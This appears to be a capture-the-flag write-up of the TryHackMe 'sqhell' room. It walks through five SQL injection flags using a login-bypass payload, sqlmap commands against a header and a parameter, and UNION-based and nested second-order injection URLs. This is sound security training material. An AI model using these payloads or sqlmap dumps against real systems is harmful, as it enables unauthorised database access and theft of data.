sqhell
https://tryhackme.com/room/sqhell

Flag 1
Payload
'or 1=1 --

Nice, we found flag 1
Flag 2
According to the Hint: Make sure to read the terms and conditions ;)
it must have something to do with the X-Forwarded-for header
So, I started to following sqlmap command
sqlmap --dbms mysql --headers="X-forwarded-for:1*" -u http://sqhell.thm
and saw, that it is very likely vulnerable.

Next up, I ran the following command:

sqlmap --dbms mysql --headers="X-forwarded-for:1*" -u http://sqhell.thm --dump -T flag
Awesome, we’ve found flag 2 ;)
Flag 3
The following Request seems to be vulnerable:
GET /register/user-check?username=admin HTTP/1.1
Host: sqhell.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sqhell.thm/register
X-Requested-With: XMLHttpRequest
Connection: close
Sqlmap
- see if Sqlmap finds something
sqlmap -r request-check-user.txt -p username --level=5 --risk=3

- looks promising. Let’s try to dump the databases

sqlmap -r request-check-user.txt -p username --dump -T flag
Cool, we found flag 3
Flag 4
Hint: Well, dreams, they feel real while we’re in them right?
Explanation: When accessing http://sqhell.thm/users?id=1 the posts from this user are displayed. This indicates, that another query is made (based on the user id) that fetches the posts from this user.

So, let’s try to inject code into this “second” query.
As you can see on the following screenshot, the second value is displayed on the webpage.

That means, this value must be replaced with the flag.
Payload:

http://sqhell.thm/user?id=2%20UNION%20SELECT%20%221%20UNION%20SELECT%201,flag,3,4%20from%20flag--%20%22,NULL,NULL%20FROM%20users%20--
There you go,…

Flag 5


Find out number of columns using ‘order by’
http://sqhell.thm/post?id=1 order by 5
Version Extraction
http://sqhell.thm/post?id=3%20UNION%20SELECT%201,version()%20,NULL,NULL%20from%20sqhell_5.posts

On the picture down below you can see that we found the last flag :)
http://sqhell.thm/post?id=3%20UNION%20SELECT%201,flag%20,NULL,NULL%20from%20sqhell_5.flag